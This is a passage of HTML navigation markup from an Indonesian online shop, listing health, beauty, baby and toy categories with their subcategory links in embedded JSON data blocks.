                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-rambut/">
                    <span>Perawatan Rambut</span>
                </a>
                        <script type="text" class="J_data_5_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-mandi-tubuh/">
                    <span>Perawatan Tubuh</span>
                </a>
                        <script type="text" class="J_data_5_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sabun-pembersih-tangan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-kesehatan-pribadi/">
                    <span>Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_5_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Obat-Anti-Serangga"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                <a href="https://www.maisonni.com/index.htmlbeli-parfum/">
                    <span>Parfum</span>
                </a>
                        <script type="text" class="J_data_5_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-parfum-unisex"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                <a href="https://www.maisonni.com/index.htmlbeli-alat-kesehatan-kecantikan/">
                    <span>Alat Kecantikan</span>
                </a>
                        <script type="text" class="J_data_5_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-alat-perawatan-kulit-tubuh"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                <a href="https://www.maisonni.com/index.htmlbeli-suplemen-makanan/">
                    <span>Suplemen Makanan</span>
                </a>
                        <script type="text" class="J_data_5_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.maisonni.com/index.htmlmultivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-protein"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                <a href="https://www.maisonni.com/index.htmlbeli-alat-medis/">
                    <span>Alat Medis</span>
                </a>
                        <script type="text" class="J_data_5_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.maisonni.com/index.htmlperban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.maisonni.com/index.htmltes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-stetoskop"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                <a href="https://www.maisonni.com/index.htmljual-perlengkapan-kesehatan-seksual/">
                    <span>Sexual Wellness</span>
                </a>
                        <script type="text" class="J_data_5_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pelumas"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-tubuh-kesehatan-pria/">
                    <span>Perawatan Pria</span>
                </a>
                        <script type="text" class="J_data_5_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-deodoran-pria"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                <a href="https://www.maisonni.com/index.htmlkesehatan-manula/">
                    <span>Popok Dewasa</span>
                </a>
                        <script type="text" class="J_data_5_11">
                            [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.maisonni.com/index.htmlkesehatan-manula/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                <a href="https://www.maisonni.com/index.htmljual-perlengkapan-bayi-balita/">
                    <span>Ibu &amp; Anak</span>
                </a>
                        <script type="text" class="J_data_6_0">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmljual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kulit-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                <a href="https://www.maisonni.com/index.htmlbeli-popok-pispot-bb/">
                    <span>Popok Sekali Pakai</span>
                </a>
                        <script type="text" class="J_data_6_1">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-detergen-popok-kain/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                <a href="https://www.maisonni.com/index.htmlbeli-susu-formula/">
                    <span>Makanan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_2">
                            [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmljual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-maternal/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                <a href="https://www.maisonni.com/index.htmljual-baju-aksesoris-anak/">
                    <span>Pakaian &amp; Aksesoris</span>
                </a>
                        <script type="text" class="J_data_6_3">
                            [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baju-renang-bayi-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                <a href="https://www.maisonni.com/index.htmlbeli-makanan-bayi/">
                    <span>Perlengkapan Menyusui</span>
                </a>
                        <script type="text" class="J_data_6_4">
                            [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-piring-mangkok-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-berkendara-bayi/">
                    <span>Perlengkapan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_5">
                            [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tali-harness-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                <a href="https://www.maisonni.com/index.htmljual-perlengkapan-kamar-bayi/">
                    <span>Kamar Bayi</span>
                </a>
                        <script type="text" class="J_data_6_6">
                            [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dekorasi-kamar-anak/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-mandi-perawatan-kulit-anak/">
                    <span>Perawatan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_7">
                            [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-mandi-bayi-anti-slip/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                <a href="https://www.maisonni.com/index.htmlbeli-mainan-anak/">
                    <span>Mainan</span>
                </a>
                        <script type="text" class="J_data_6_8">
                            [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.maisonni.com/index.htmlShop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-pesta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                <a href="https://www.maisonni.com/index.htmlbeli-remote-control-mainan-kendaraan/">
                    <span>Mainan Elektronik &amp; RC</span>
                </a>
                        <script type="text" class="J_data_6_9">
                            [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-walkie-talkie/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                <a href="https://www.maisonni.com/index.htmlbeli-olahraga-permainan-luar-ruangan/">
                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_6_10">
                            [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan 